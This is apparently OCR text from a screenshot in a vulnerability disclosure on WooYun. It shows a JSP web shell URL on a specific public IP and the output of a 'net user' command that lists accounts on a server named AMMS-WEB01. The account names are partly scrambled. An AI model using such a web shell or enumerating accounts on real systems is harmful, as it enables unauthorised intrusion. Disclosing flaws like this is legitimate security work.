 http://58.248.41.204/cmd/cmd.jsp
Send
Command: net user
\\AMMS-WEB01 的用户帐户
-------------------------------------------------------------------------------
ensuif enyi est
li ansz angct
juni kai nwu
xiaoli er qa
uhz ansichao peradmin
haibo weihao ngxiuquan
ng_rf
命令成功完成。
www.wooyun.org